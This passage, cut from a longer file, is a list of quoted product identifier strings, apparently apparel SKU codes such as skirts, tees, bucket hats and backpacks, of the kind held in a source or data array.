      'AW_556QPB_BOTTOMSER_9520126',
      'AW_269QKB_CHECKERBO_9596139',
      'AW_845OBQB_PLAYUP2IN_9525159',
      'AW_845OBQB_UAFLYBY20_9526249',
      'AW_100QKB_TE3SSHOTI_9526157',
      'AW_100QKB_PACER3S2I_9526165',
      'AW_100QKB_WLNGRIBSH_9592389',
      'AW_100QKB_WLNGRIBSH_9596389',
      'AW_018QKB_34RUNNING_9597105',
      'AW_018QKB_RUNNINGSH_9596194',
      'AW_100QKB_WLNGLWSHO_9598203',
      'AW_230QKB_T7HIGHWAI_9595336',
      'AW_230QKB_T7HIGHWAI_9599336',
      'AW_100QLB_PLEATEDSK_9529441',
      'AW_100QLB_SKIRT_9526410',
      'AW_100QLB_SKIRTLONG_9529485',
      'AW_202QKB_501ORIGIN_9599121',
      'AW_10099B_FSHLSHORT_9599118',
      'AW_573QKB_DICKIESDU_9596181',
      'AW_295QKB_AWLABBASI_9599270',
      'AW_391QGB_SPEEDYTEE_9394114',
      'AW_391QGB_SPEEDYTEE_9399250',
      'AW_295QGB_SPEEDYTEE_9399251',
      'AW_295QKB_AWLABBASI_9594270',
      'AW_224OBFB_ONLSILJAB_9799998',
      'AW_224OBFB_ONLSILJAB_9799999',
      'AW_224QIB_ONLDIANAR_9299870',
      'AW_224QIB_ONLDIANAR_9299970',
      'AW_224QIB_ONLDIANAR_9299971',
      'AW_100QJB_TIGHT_9296147',
      'AW_100QJB_3STRIPEST_9296112',
      'AW_224QIB_ONLSELINA_9299975',
      'AW_224QIB_ONLSELINA_9299976',
      'AW_576QJB_ONPELEAHW_9229996',
      'AW_224OBJB_ONLOVADAR_9299969',
      'AW_224OBJB_ONLHOPEEX_9299972',
      'AW_100QJB_78RIBTIGH_9295344',
      'AW_221QJB_WNSWCLUBH_9296547',
      'AW_221QJB_WNSWCLUBH_9294548',
      'AW_230QJB_T7HighWai_9229134',
      'AW_224OBJB_ONLHOPEEX_9299973',
      'AW_221QIB_WNSWESSNT_9226132',
      'AW_100QJB_TEHIIT78T_9229164',
      'AW_100QJB_TEBRNDLOV_9226191',
      'AW_221QIB_WNSWCLUBF_9296289',
      'AW_100QIB_PANTS_9296572',
      'AW_190QIB_AUTHENTIC_9299150',
      'AW_106OBQB_ICONTIGHT_9226175',
      'AW_224OBJB_ONLDEANEX_9299977',
      'AW_23099B_TEARAWAYT_9296400',
      'AW_100QIB_FIREBIRDT_9225102',
      'AW_846QIB_WJBRKLNFL_9293323',
      'AW_100QIB_SWEATPANT_9291441',
      'AW_202QIB_HIGHWAIST_9296715',
      'AW_121QJB_WOLEGGING_9226296',
      'AW_100QIB_WMVHWPT_9223476',
      'AW_221QIB_WNSWPHNXF_9295124',
      'AW_22199B_WNSWTCHPC_9297124',
      'AW_23099A_PACEPANTS_9296880',
      'AW_221QIB_WNSWESSNT_9326127',
      'AW_138QIA_PANTMVB_9299130',
      'AW_202QIB_HIGHWAIST_9299132',
      'AW_573Q9B_DICKIESCL_9299208',
      'AW_202QIB_501CROP_9299135',
      'AW_202QIB_BAGGYBOOT_9299139',
      'AW_221QGC_BNSWTEEJD_9390108',
      'AW_100QGC_TEE_9390720',
      'AW_224QGC_KOGMICKEY_9399960',
      'AW_224QGC_KOGMICKEY_9399961',
      'AW_224QGC_KOGMICKEY_9399962',
      'AW_221QGC_BNSWTEEHB_9396213',
      'AW_221QGC_GNSWTEEES_9396216',
      'AW_221QGC_GNSWTEECR_9391276',
      'AW_221QGC_UNSWTEEMU_9391281',
      'AW_221QGC_UNSWTEEMU_9397281',
      'AW_230QGC_PUMAPOWER_9390106',
      'AW_100QHC_CROPTANKT_9399118',
      'AW_230QGC_RULEBTEEG_9396164',
      'AW_544QGC_JORDANSTR_9390256',
      'AW_544QGC_BRANDTEE5_9396284',
      'AW_221QGC_UNSWTEEBR_9399284',
      'AW_13399B_TSHIRTSSC_9391408',
      'AW_221QGC_BNSWSISST_9399415',
      'AW_544QGC_BREAKTHEF_9396571',
      'AW_544QGC_FLIGHTESS_9396692',
      'AW_544QGC_FLIGHTESS_9391694',
      'AW_22199B_WNSWTOPSS_9391864',
      'AW_100QGC_3STRIPEST_9396460',
      'AW_544QGC_SPLITTHED_9395295',
      'AW_269QGC_REFLECTIV_9391461',
      'AW_544QGC_JORDANNEW_9391754',
      'AW_544QGC_ESSENTIAL_9391755',
      'AW_23099A_PACEGRAPH_9391924',
      'AW_221QGC_GNSWTEECR_9396367',
      'AW_219QGA_COREESSEN_9391710',
      'AW_269QGC_MARBLESS_9396354',
      'AW_269QFC_BYLONGCHE_9396280',
      'AW_269QFC_REFLECTIV_9395461',
      'AW_544QHC_JORDAN23J_9390331',
      'AW_224QEC_KOGMICKEY_9199969',
      'AW_224QEC_KOGMICKEY_9199971',
      'AW_221QEC_GNSWCLUBF_9194132',
      'AW_100QBC_CROPPEDHO_9195717',
      'AW_559QBC_RELAXEDFT_9193187',
      'AW_544QBC_ESSENTIAL_9195123',
      'AW_221QCC_GNSWCLUBF_9126133',
      'AW_100QEC_CROPCREW_9191218',
      'AW_221QEC_GNSWWASHC_9194313',
      'AW_221QEC_KNSWNIKEA_9195169',
      'AW_100QCC_SSTTOP_9120174',
      'AW_544QBC_FLIGHTMVP_9196459',
      'AW_269QBC_LOVEVANSB_9192123',
      'AW_221QEB_WNSWTCHFL_9196861',
      'AW_10099B_HOODEDDRE_9199254',
      'AW_221QKC_GNSWCLUBF_9596309',
      'AW_221QKC_GNSWCLUBF_9595107',
      'AW_544QKC_ESSENTIAL_9596217',
      'AW_100QKC_SHORTS_9596278',
      'AW_230QJC_RULEBHigh_9296162',
      'AW_221QJC_GNSWAIRES_9296168',
      'AW_221QIC_GNSWCLUBF_9294233',
      'AW_100QIC_TRACKPANT_9299318',
      'AW_221QIC_BNSWCLUBF_9297974',
      'AW_544QIC_ESSENTIAL_9295223',
      'AW_559QIC_RELAXEDFT_9293187',
      'AW_559QIC_RELAXEDFT_9297187',
      'AW_221QIC_GNSWAIRFT_9295169',
      'AW_269QIC_REFLECTIV_9296261',
      'AW_13399B_CONVERSEX_9296594',
      'AW_558QGH_NEWWAVEFU_9398583',
      'AW_558QGH_CLUBHBRBO_9395298',
      'AW_100OBVH_SHORTTEES_9391567',
      'AW_559OBWH_GRAPHICCR_9192159',
      'AW_84699A_AJ11HYBRI_9196483',
      'AW_544OBWH_JUMBOAIRF_9195127',
      'AW_138QCA_TRACKJACK_9191130',
      'AW_558OBWH_AIRFTPOLE_9195143',
      'AW_100QCB_SSTTT_9195155',
      'AW_558OBWH_BNSWAIRPO_9196854',
      'AW_100OBVH_SSTSET_9120175',
      'AW_558QKH_ESSENTIAL_9526160',
      'AW_22199B_WNPCROPTG_9296352',
      'AW_558QIH_CLUBHBRJO_9296344',
      'AW_558QIH_BNSWLBRFT_9296583',
      'AW_100OBWI_CREWSET_9196220',
      'AW_100OBWI_SSTSET_9120176',
      'AW_230Q2V_PUMAMetal_9895108',
      'AW_230Q2V_PUMAMETAL_9896142',
      'AW_100Q2V_BASEBCLAS_9896180',
      'AW_100Q2V_BASEBCLAS_9894101',
      'AW_100Q2V_BASEBCLAS_9893111',
      'AW_221Q2V_UNSWH86CA_9896150',
      'AW_219Q2V_LEAGUEESS_9896509',
      'AW_100Q7V_CURVEDTRU_9896105',
      'AW_221Q2V_UNSWH86FU_9891150',
      'AW_221Q2V_UNSWH86FU_9897152',
      'AW_100Q7V_CURVEDTRU_9895205',
      'AW_845Q2V_WOMENSUAB_9892232',
      'AW_219Q2V_LEAGUEESS_9891383',
      'AW_219Q2V_LEAGUEESS_9892383',
      'AW_219Q2V_LEAGUEESS_9895383',
      'AW_219Q2V_LEAGUEESS_9896383',
      'AW_219Q2V_LEAGUEESS_9895384',
      'AW_219Q2V_LEAGUEESS_9899384',
      'AW_202OAGV_BUCKETHAT_9895245',
      'AW_202OAGV_BUCKETHAT_9896245',
      'AW_100Q2V_CAMOBALLC_9896316',
      'AW_221OAGV_UNSWBUCKE_9896407',
      'AW_202Q2V_MIDBATWIN_9893422',
      'AW_202Q2V_MIDBATWIN_9896422',
      'AW_221Q2V_UNSWL91ME_9896612',
      'AW_22199V_UNSWDRYPR_9896114',
      'AW_219Q2V_FEMALEWMN_9893110',
      'AW_219Q2V_FEMALEWMN_9897112',
      'AW_845Q2V_ISOCHILLL_9891104',
      'AW_219Q2V_TONALMESH_9893391',
      'AW_219Q2V_TONALMESH_9897391',
      'AW_100OAGV_BUCKETHAT_9896418',
      'AW_100OAGV_BUCKETHAT_9897418',
      'AW_845Q2V_ISOCHILLL_9896504',
      'AW_219Q2V_SIGNTRUCK_9896393',
      'AW_219Q2V_SIGNTRUCK_9896394',
      'AW_219Q2V_SIGNTRUCK_9896395',
      'AW_219Q2V_PRINTINFI_9896400',
      'AW_219Q2V_PRINTINFI_9899400',
      'AW_219Q2V_PRINTINFI_9896411',
      'AW_283Q2V_TJWFLAGCA_9895439',
      'AW_283Q2V_TJWFLAGCA_9897439',
      'AW_283Q2V_TJMSPORTC_9898443',
      'AW_269Q1V_MNEASYBOX_9891329',
      'AW_269Q1V_MNEASYBOX_9896329',
      'AW_846Q2V_JORDANPRO_9894109',
      'AW_100OAGV_BUCKETHAT_9890136',
      'AW_219Q7V_HOTRODTRU_9896240',
      'AW_846Q2V_JORDANPRO_9895398',
      'AW_219Q1V_LEAGUEESS_9896399',
      'AW_219Q1V_LEAGUEESS_9897399',
      'AW_846Q2V_JORDANPRO_9896709',
      'AW_269Q2V_WMCOURTSI_9896317',
      'AW_283Q2V_TJMHERITA_9896425',
      'AW_269QRV_WMBENCHED_9996518',
      'AW_230QRV_PUMADeckG_9996335',
      'AW_221QRV_NKHERITAG_9996274',
      'AW_846QRV_SPORTGYMS_9995566',
      'AW_846QRV_SPORTGYMS_9996566',
      'AW_100OADV_ACSLINGBA_9996562',
      'AW_100Q8V_ACWAISTBA_9995456',
      'AW_100Q8V_ACWAISTBA_9996456',
      'AW_221Q8V_NKHERITAG_9995732',
      'AW_221Q8V_NKELMNTLP_9996723',
      'AW_221QSV_NKELMNTLB_9996263',
      'AW_221QSV_NKHAYWARD_9996731',
      'AW_100QSV_ACROLLTOP_9996100',
      'AW_147QSV_PADDEDPAK_9999424',
      'AW_147QSV_PADDEDPAK_9996437',
      'AW_147QSV_PADDEDPAK_9995442',
      'AW_147QSV_PADDEDPAK_9994445',
      'AW_36699V_LOUNGEBIR_9996602',
      'AW_147QSV_EASTPAKTH_9998100',
      'AW_147QSV_EASTPAKTH_9996101',
      'AW_147QSV_OFFICEZIP_9997447',
      'AW_47299V_PUNKERSKU_9996441',
      'AW_221Q8V_NKHERITAG_9996577',
      'AW_221Q8V_NKHERITAG_9996718',
      'AW_14799V_SPRINGER_9996547',
      'AW_846Q8V_JANAIRJOR_9996164',
      'AW_100QSV_ADICOLORB_9996557',
      'AW_221QSV_AIRSCHOOL_9996583',
      'AW_176FPFPA_8716278',
      'AW_176FPFPA_8716276',
      'AW_230CGKCGKA_8711194',
      'AW_230CGKCGKA_8716194',
      'AW_176FPFPA_8714263',
      'AW_221DADAA_8711102',
      'AW_221DADAA_8716102',
      'AW_221CHJCHJA_8716160',
      'AW_176FPFPA_8717248',
      'AW_176FPFPA_8718248',
      'AW_176FPFPA_8719248',
      'AW_176FPFPA_8711280',
      'AW_176FPFPA_8716280',
      'AW_176FPFPA_8710257',
      'AW_176FPFPA_8717258',
      'AW_221CHJCHJA_8711160',
      'AW_221CHJCHJA_8711161',
      'AW_100HHHHA_8711116',
      'AW_100HHHHA_8716116',
      'AW_221CHJCHJA_8716243',
      'AW_100HHHHA_8711183',
      'AW_100HHHHA_8716183',
      'AW_846CTRCTRA_8714135',
      'AW_846CTRCTRA_8716135',
      'AW_846CTRCTRA_8716420',
      'AW_348CYSCYSA_8716104',
      'AW_100HHHHA_8710109',
      'AW_100HHHHA_8717122',
      'AW_100HHHHA_8719122',
      'AW_348CYSCYSA_8717106',
      'AW_348CYSCYSA_8714198',
      'AW_348CYSCYSA_8710102',
      'AW_348CYUCYUA_8710107',
      'AW_348CYUCYUA_8712108',
      'AW_348CYUCYUA_8714108',
      'AW_348CYUCYUA_8717443',
      'AW_348CYUCYUA_8717444',
      'AW_1000505A_8035102',
      'AW_1000505A_8039105',
      'AW_1000505A_8037106',
      'AW_1001010A_8039208',
      'AW_1000505A_8036235',
      'AW_1000505A_8039235',
      'AW_1000505A_8032236',
      'AW_1000505A_8035113',
      'AW_1001010A_8036208',
      'AW_100FRFRA_8032171',
      'AW_100FRFRA_8036171',
      'AW_1001010A_8035110',
      'AW_1000505A_8037149',
      'AW_1000505A_8034155',
      'AW_1000505A_8035155',
      'AW_218HTHTA_8039155',
      'AW_1000505A_8034156',
      'AW_1000505A_8037158',
      'AW_1001010A_8039160',
      'AW_1001010A_8032174',
      'AW_2212828A_8010212',
      'AW_221CZOVA_8019999',
      'AW_846CTRCTRA_8716145',
      'AWL_889105_02',
      'AW_100HGHGA_8891500',
      'AW_100HGHGA_8896500',
      'AWL_889605_03',
      'AW_230DHDDHDA_8041744',
      'AW_230DHDDHDA_8046744',
      'AW_230DHDDHDA_8041745',
      'AW_133PFPFA_8891103',
      'AW_133CVICVIA_8892105',
      'AW_133CVICVIA_8896117',
      'AW_133CVICVIA_8891118',
      'AW_13358PFA_8896129',
      'AW_133PFPFA_8896138',
      'AWL_889229_02',
      'AW_1330CU0CUA_8891367',
      'AW_133PFPFA_8899101',
      'AW_133PFPFA_8899102',
      'AW_133PFPFA_8899103',
      'AW_133PFPFA_8891105',
      'AW_133CVICVIA_8899105',
      'AW_133CVICVIA_8896143',
      'AW_13358PFA_8891232',
      'AW_133PFPFA_8891240',
      'AW_133PFPFA_8892240',
      'AW_133DBYDBYA_8892102',
      'AW_133DBYDBYA_8891104',
      'AW_13358PFA_8896232',
      'AW_133DBWDBWA_8891106',
      'AW_133DBWDBWA_8899106',
      'AW_846CTQCTQA_8040126',
      'AW_846CTQCTQA_8042126',
      'AW_846CTQCTQA_8044126',
      'AW_133DOEDOEA_8892111',
      'AW_133DOEDOEA_8896111',
      'AW_1336161A_8041284',
      'AW_22122CRBA_8042121',
      'AW_846DHPDHPA_8044127',
      'AW_1069999A_8046128',
      'AW_22122AABA_8044140',
      'AW_1336161A_8041285',
      'AW_22122AABA_8041406',
      'AW_22122AABA_8041592',
      'AW_138DAKDAKA_8041799',
      'AW_138DAKDAKA_8041800',
      'AW_22122AABA_8041867',
      'AW_100CIRCISA_8031106',
      'AW_100CIRCISA_8032111',
      'AW_100CIRCISA_8019113',
      'AW_22122DHWA_8042122',
      'AW_22122DHWA_8044130',
      'AW_22122DHWA_8044141',
      'AW_22122CRBA_8041205',
      'AW_100DLGDLGA_8016252',
      'AW_100DLGDLGA_8011254',
      'AW_100DLGDLGA_8011266',
      'AW_100DLGDLGA_8011272',
      'AW_22122CRBA_8041287',
      'AW_1000808A_8011555',
      'AW_1000808A_8016555',
      'AW_22122DHWA_8041594',
      'AW_2212222A_8041598',
      'AW_2212222A_8041600',
      'AW_230DILDILA_8041610',
      'AW_230DILDILA_8041615',
      'AW_100CIRCISA_8011624',
      'AW_100CIRCISA_8011625',
      'AW_100CIRCISA_8011626',
      'AW_230DILDILA_8045632',
      'AW_230DILDILA_8049632',
      'AW_22122DHWA_8041790',
      'AW_138RURUA_8041806',
      'AW_2212222A_8041868',
      'AW_2212222A_8041869',
      'AW_100CIRCITA_8015106',
      'AW_2212222A_8046114',
      'AW_846CPWDHTA_8046124',
      'AW_133DHEDHGA_8892161',
      'AW_133DHEDHGA_8894161',
      'AW_1000808A_8019185',
      'AW_846CPWDHTA_8046194',
      'AW_22122CRBA_8041302',
      'AW_100CIRCITA_8011627',
      'AW_100CIRCITA_8011629',
      'AW_230DILDILA_8047632',
      'AW_230DIMDIMA_8045644',
      'AW_230DIMDIMA_8047644',
      'AW_221DHYDHYA_8046776',
      'AW_846CPWDHTA_8041855',
      'AW_221CRCCRCA_8046191',
      'AW_846F2F2A_8046110',
      'AW_846F2F2A_8042114',
      'AW_846DHRDHRA_8046180',
      'AW_223AZAZA_8041444',
      'AW_221DHYDHYA_8041495',
      'AW_221DHYDHYA_8041515',
      'AW_846F2F2A_8041702',
      'AW_221DHYDHYA_8046775',
      'AW_846DHRDHRA_8041853',
      'AW_846DHRDHRA_8041854',
      'AW_221DHYDHYA_8041870',
      'AW_221CQCQA_8041871',
      'AW_221CQCQA_8044871',
      'AW_221CRCCRCA_8042124',
      'AW_221AAEAAEA_8041190',
      'AW_221CRCCRCA_8041520',
      'AW_846CZLCZLA_8046107',
      'AW_1000808A_8014121',
      'AW_100CSXCSXA_8011234',
      'AW_100CSXCSXA_8014234',
      'AW_230H5H5A_8041399',
      'AW_846CZLCZLA_8041566',
      'AW_846CZLCZLA_8041567',
      'AW_846CZLCZLA_8041701',
      'AW_846CTPCTPA_8046125',
      'AW_218O3O3A_8016159',
      'AW_846DBRDBRA_8046177',
      'AW_846DBRDBRA_8041429',
      'AW_846DBRDBRA_8041434',
      'AW_13863RUA_8041440',
      'AW_846DBRDBRA_8046698',
      'AW_846DBRDBRA_8041850',
      'AW_846DBRDBRA_8041851',
      'AW_846DBRDBRA_8041852',
      'AW_2214242A_8016169',
      'AW_846DHQDHQA_8042113',
      'AW_218DNADNAA_8041334',
      'AW_218DNADNAA_8041365',
      'AW_846DNMDNMA_8046109',
      'AW_846DNMDNMA_8042112',
      'AW_221GWRZA_8042120',
      'AW_221GWRZA_8044139',
      'AW_221GWRZA_8046162',
      'AW_230A9EOA_8041404',
      'AW_846DNMDNMA_8041845',
      'AW_846DNMDNMA_8041846',
      'AW_846DNMDNMA_8041849',
      'AW_221GWRZA_8041866',
      'AW_100ZRZRA_8041447',
      'AW_1335959A_8897288',
      'AW_133PFPFA_8892280',
      'AW_133PFPFA_8897286',
      'AW_133CVICVIA_8891275',
      'AW_133CVICVIA_8892275',
      'AW_1335859A_8049934',
      'AW_1335859A_8049936',
      'AW_13358PFA_8049935',
      'AW_13358PFA_8049937',
      'AW_133CVICVIA_8049938',
      'AW_138DOQDOQA_8041924',
      'AW_138DOQDOQA_8041925',
      'AW_138DOQDOQA_8041922',
      'AW_138DOQDOQA_8041923',
      'AW_2212222A_8041959',
      'AW_138DAKDAKA_8041918',
      'AW_138DAKDAKA_8041919',
      'AW_100DLGDLGA_8034100',
      'AW_100DLGDLGA_8010167',
      'AW_100DLGDLGA_8010168',
      'AW_100DLGDLGA_8032173',
      'AW_2212222A_8049943',
      'AW_2212222A_8041958',
      'AW_100DLGDLGA_8011976',
      'AW_100DLGDLGA_8011977',
      'AW_138DAMDAMA_8041926',
      'AW_138DAMDAMA_8041927',
      'AW_100CIRCISA_8015130',
      'AW_846DHTDHTA_8046201',
      'AW_100CIRCISA_8012279',
      'AW_100CIRCISA_8016554',
      'AW_846DHTDHTA_8041941',
      'AW_100CIRCISA_8011978',
      'AW_1000808A_8011981',
      'AW_1000808A_8011982',
      'AW_1000808A_8011995',
      'AW_232DLSDLSA_8011997',
      'AW_846ZIZIA_8046200',
      'AW_100CIRCITA_8010217',
      'AW_1000808A_8010220',
      'AW_1000808A_8016559',
      'AW_221CQCQA_8049946',
      'AW_221DHYDHYA_8049959',
      'AW_221DHYDHYA_8049961',
      'AW_221CQCQA_8041962',
      'AW_221DHYDHYA_8041965',
      'AW_100CIRCITA_8011979',
      'AW_1000808A_8011980',
      'AW_100CIRCITA_8011993',
      'AW_100CSXCSXA_8019166',
      'AW_100CSXCSXA_8012281',
      'AW_100CSXCSXA_8016557',
      'AW_846CZLCZLA_8041937',
      'AW_846DBSDBSA_8049964',
      'AW_846DBSDBSA_8049974',
      'AW_846AAHAAHA_8046197',
      'AW_221GWRZA_8042130',
      'AW_221GWGWA_8049941',
      'AW_269AMAMA_8891077',
      'AW_269AMAMA_8896105',
      'AW_269AIAIA_8893284',
      'AW_269AIAIA_8890396',
      'AW_269AIAIA_8897110',
      'AW_269AIAIA_8891267',
      'AW_269AIAIA_8896267',
      'AW_269AJAJA_8890178',
      'AW_269AKAKA_8890188',
      'AW_269AKAKA_8899188',
      'AW_269AKAKA_8896933',
      'AW_269AKAKA_8897107',
      'AW_269AKAKA_8036188',
      'AW_269ALALA_8890123',
      'AW_269ALALA_8897111',
      'AW_269AKAKA_8895123',
      'AW_269AKAKA_8896123',
      'AW_269AKAKA_8897123',
      'AW_269AKAKA_8899123',
      'AW_269AKAKA_8894194',
      'AW_2214848A_8896121',
      'AW_269ALALA_8895201',
      'AW_269ALALA_8892202',
      'AW_269ALDORA_8891128',
      'AW_100FZFZA_8896118',
      'AW_269AJAJA_8890260',
      'AW_269AIAIA_8897112',
      'AW_269AIAIA_8899112',
      'AW_269AIAIA_8896159',
      'AW_269AKAKA_8895102',
      'AW_269AKAKA_8896158',
      'AW_269AKAKA_8890264',
      'AW_269ALALA_8896160',
      'AW_269ALALA_8891268',
      'AW_269ALDORA_8891110',
      'AW_269ALDORA_8892110',
      'AW_283DFMDFMA_8041885',
      'AW_018DGUDGUA_8096152',
      'AW_018DGUDGUA_8096170',
      'AW_018DGUDGUA_8099170',
      'AW_018DGUDGUA_8096172',
      'AW_018DGTDGTA_8092352',
      'AW_018DGTDGTA_8091353',
      'AW_018DGTDGTA_8096353',
      'AW_018GBHGBHA_8092180',
      'AW_018GBHGBHA_8096180',
      'AW_018GBHGBHA_8097181',
      'AW_846N3N3A_8016435',
      'AW_242CUSCUSA_8011384',
      'AW_138BIBIA_8017670',
      'AW_138BIBIA_8013671',
      'AW_138ANANA_8017105',
      'AW_106COPCOPA_8011130',
      'AW_106COPCOPA_8012130',
      'AW_106COPCOPA_8016130',
      'AW_106COPCOPA_8016131',
      'AW_106CTYCTYA_8019196',
      'AW_106CTYCTYA_8019197',
      'AW_106CTYCTYA_8016199',
      'AW_2329393A_8011279',
      'AW_138ANANA_8019159',
      'AW_283CFWCFWA_8014134',
      'AW_360EAOEAOA_8031141',
      'AW_360EAOEAOA_8039141',
      'AW_283CFWCFWA_8019160',
      'AW_283CFWCFWA_8011762',
      'AW_232DAZDAZA_8019119',
      'AW_106COOCOOA_8011123',
      'AW_106COOCOOA_8011129',
      'AW_232DAZDAZA_8014136',
      'AW_845DEADEAA_8016142',
      'AW_100CSFCSFA_8014148',
      'AW_100CSFCSFA_8019149',
      'AW_079DMBDMBA_8015189',
      'AW_079DMBDMBA_8016189',
      'AW_100OOOOA_8011197',
      'AW_100OOOOA_8016197',
      'AW_100DLFDLFA_8012206',
      'AW_100DLFDLFA_8012213',
      'AW_100DLFDLFA_8012221',
      'AW_100DLFDLFA_8019224',
      'AW_232DAZDAZA_8012229',
      'AW_1000808A_8011446',
      'AW_845DEADEAA_8016475',
      'AW_230DAADAAA_8011539',
      'AW_230DAADAAA_8012539',
      'AW_230DAADAAA_8016539',
      'AW_221M5M5A_8016205',
      'AW_100DISDISA_8017101',
      'AW_100DISDISA_8019111',
      'AW_100DISDISA_8015117',
      'AW_373CMOCMOA_8019123',
      'AW_2188383A_8036124',
      'AW_2188383A_8032157',
      'AW_2188383A_8036158',
      'AW_100DISDISA_8012164',
      'AW_221CMBCMBA_8016173',
      'AW_1009999A_8016174',
      'AW_230CLNCLNA_8016182',
      'AW_2188181A_8032190',
      'AW_1336161A_8041221',
      'AW_373CMOCMOA_8016239',
      'AW_2188383A_8041321',
      'AW_100DISDISA_8011353',
      'AW_230CLNCLNA_8011536',
      'AW_230CLNCLNA_8011537',
      'AW_230CLNCLNA_8011542',
      'AW_360DGRDGRA_8037138',
      'AW_360DGRDGRA_8039138',
      'AW_106DAWDAWA_8012100',
      'AW_106DAWDAWA_8014109',
      'AW_106DAWDAWA_8011120',
      'AW_845DLNDLNA_8016121',
      'AW_2214848A_8039127',
      'AW_845DLNDLNA_8016137',
      'AW_100DIQDIQA_8016140',
      'AW_100DIQDIQA_8011141',
      'AW_100DIQDIQA_8012146',
      'AW_230DLZDLZA_8016170',
      'AW_230DLZDLZA_8012231',
      'AW_845DLNDLNA_8011377',
      'AW_230DLZDLZA_8011535',
      'AW_079DEMDEMA_8011583',
      'AW_230DLZDLZA_8011951',
      'AW_230DLZDLZA_8016951',
      'AW_373CMNCMNA_8016225',
      'AW_373CMNCMNA_8019226',
      'AW_121DAFDAFA_8011766',
      'AW_230DLZDLZA_8017102',
      'AW_106CWACWAA_8014113',
      'AW_106CWACWAA_8012119',
      'AW_106CWACWAA_8012122',
      'AW_2212525A_8012251',
      'AW_218CQMCQMA_8016257',
      'AW_230VTVTA_8011421',
      'AW_2212525A_8011774',
      'AW_2214444A_8019161',
      'AW_2212525A_8014149',
      'AW_100CSEDLEA_8019167',
      'AW_100CSECSEA_8012168',
      'AW_100CSECSEA_8019168',
      'AW_100CSEDLEA_8012202',
      'AW_100CTACTAA_8016224',
      'AW_079CVWCVWA_8012232',
      'AW_100CTACTAA_8011363',
      'AW_221AAAAAAA_8016522',
      'AW_100ZPZPA_8011562',
      'AW_2212525A_8011746',
      'AW_221AAAAAAA_8011787',
      'AW_2212929A_8012901',
      'AW_360DGSDGSA_8016313',
      'AW_360DGSDGSA_8017313',
      'AW_606DFRDFSA_8016502',
      'AW_606DFRDFSA_8019708',
      'AW_606DFRDFSA_8011709',
      'AW_100DLCDLCA_8026101',
      'AW_218CAOCAOA_8018106',
      'AW_218DCHDCHA_8032128',
      'AW_218DCHDCHA_8034128',
      'AW_218DCHDCHA_8039129',
      'AW_079CVSCVSA_8010135',
      'AW_106DIPDIPA_8012137',
      'AW_2212929A_8010154',
      'AW_2212929A_8010155',
      'AW_2212929A_8010156',
      'AW_221HWHWA_8016175',
      'AW_100DBHDBHA_8010192',
      'AW_100DBHDBHA_8012192',
      'AW_079CVSCVSA_8016203',
      'AW_100PJPJA_8016390',
      'AW_845DDZDDZA_8011392',
      'AW_080CYGDDCA_8016431',
      'AW_080CYGDDCA_8018431',
      'AW_221HWHWA_8010470',
      'AW_079DEJDEJA_8011589',
      'AW_230CLLCLLA_8011680',
      'AW_221HWHWA_8011692',
      'AW_2212929A_8018889',
      'AW_2212929A_8016901',
      'AW_2212929A_8011903',
      'AW_080CYGDDCA_8011912',
      'AW_606DNUDNUA_8014278',
      'AW_2212525A_8016278',
      'AW_106CORCORA_8016108',
      'AW_106CORCORA_8016109',
      'AW_22129CQQA_8014115',
      'AW_2212929A_8010141',
      'AW_221DIADIAA_8014151',
      'AW_2214444A_8016155',
      'AW_22129CQQA_8010157',
      'AW_221DIADIAA_8010159',
      'AW_22129CQQA_8019162',
      'AW_2212929A_8012193',
      'AW_221HWHWA_8012242',
      'AW_22129CQQA_8012252',
      'AW_221HWHWA_8021270',
      'AW_221HWHWA_8026270',
      'AW_221DIADIAA_8016290',
      'AW_221DIADIAA_8016292',
      'AW_2212929A_8016335',
      'AW_22129CQQA_8016343',
      'AW_845CVACVAA_8011395',
      'AW_845CVACVAA_8016395',
      'AW_845CUZCUZA_8011412',
      'AW_221DIADIAA_8016521',
      'AW_22129CQQA_8011621',
      'AW_218CQOCQOA_8011688',
      'AW_2212929A_8011728',
      'AW_221DIADIAA_8011731',
      'AW_221DIADIAA_8011733',
      'AW_221DIADIAA_8011811',
      'AW_221DIADIAA_8011817',
      'AW_221HWHWA_8011846',
      'AW_079DEKDEKA_8016487',
      'AW_283DACDACA_8015119',
      'AW_221HWHWA_8016272',
      'AW_218DCHDCHA_8031109',
      'AW_218DCHDCHA_8036109',
      'AW_100DBIDBIA_8024111',
      'AW_100DBIDBIA_8022115',
      'AW_100DBIDBIA_8026119',
      'AW_080CYHDDBA_8015121',
      'AW_22129CQQA_8010142',
      'AW_221DBPDBPA_8010143',
      'AW_221DBPDBPA_8019152',
      'AW_2212929A_8012243',
      'AW_080CYHDDBA_8016388',
      'AW_2213030A_8016495',
      'AW_22129DHZA_8016513',
      'AW_2213030A_8011564',
      'AW_2213030A_8011687',
      'AW_080CYHDDBA_8011911',
      'AW_106CTZCTZA_8012129',
      'AW_2213838A_8011204',
      'AW_2213838A_8016206',
      'AW_106CTZCTZA_8016105',
      'AW_2213838A_8010158',
      'AW_2213838A_8019158',
      'AW_2213030A_8012247',
      'AW_2213030A_8012254',
      'AW_2213030A_8012255',
      'AW_2213838A_8012256',
      'AW_2213838A_8012258',
      'AW_2213838A_8016281',
      'AW_2213030A_8016306',
      'AW_2213030A_8016344',
      'AW_2213838A_8016348',
      'AW_2213838A_8011795',
      'AW_22138DBOA_8010144',
      'AW_2213838A_8010145',
      'AW_2213838A_8010147',
      'AW_22138DBOA_8019163',
      'AW_22138DBOA_8012259',
      'AW_22138DBOA_8016516',
      'AW_22138DBOA_8011729',
      'AW_22138DBOA_8011790',
      'AW_221CZCHIA_8021108',
      'AW_018HFPHFPA_8096226',
      'AW_018HFPHFPA_8099231',
      'AW_018HFQHFQA_8092232',
      'AW_018HFQHFQA_8096232',
      'AW_018HFRHFRA_8096242',
      'AW_100L3L3A_8016526',
      'AW_106COPCOPA_8016527',
      'AW_100CSFCSFA_8019175',
      'AW_100CSFCSFA_8012282',
      'AW_221MDMDA_8016510',
      'AW_079DMBDMBA_8016544',
      'AW_221HVHVA_8016549',
      'AW_100CSFCSFA_8016560',
      'AW_230DAADAAA_8011927',
      'AW_106COOCOOA_8011934',
      'AW_079DMBDMBA_8011974',
      'AW_100CSFCSFA_8011990',
      'AW_2188181A_8039152',
      'AW_2188181A_8036156',
      'AW_2188181A_8037156',
      'AW_230VTVTA_8010162',
      'AW_2188181A_8032169',
      'AW_2329393A_8010182',
      'AW_2213838A_8010206',
      'AW_221E1E1A_8010236',
      'AW_100DLFDLFA_8012284',
      'AW_100DISDISA_8012287',
      'AW_221E1E1A_8012308',
      'AW_230VTVTA_8016504',
      'AW_100DISDISA_8015131',
